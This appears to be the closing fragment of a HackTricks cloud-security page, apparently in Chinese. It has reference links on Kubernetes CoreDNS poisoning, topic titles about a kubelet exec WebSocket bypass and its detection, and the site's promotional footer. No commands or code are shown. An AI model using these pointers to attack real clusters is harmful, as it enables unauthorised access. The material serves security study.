- https://kubenomicon.com/Lateral_movement/CoreDNS_poisoning.html
- https://kubenomicon.com/
- nodes/proxy GET -> kubelet exec WebSocket bypass
- nodes/proxy GET detection script
- websocat
Tip
学习并练习 AWS Hacking:
学习并练习 GCP Hacking:
学习并练习 Az Hacking:支持 HackTricks
- 查看 subscription plans!
- 加入 💬 Discord group 或者 telegram group 或 关注 我们的 Twitter 🐦 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud github 仓库 提交 PRs 来分享 hacking tricks。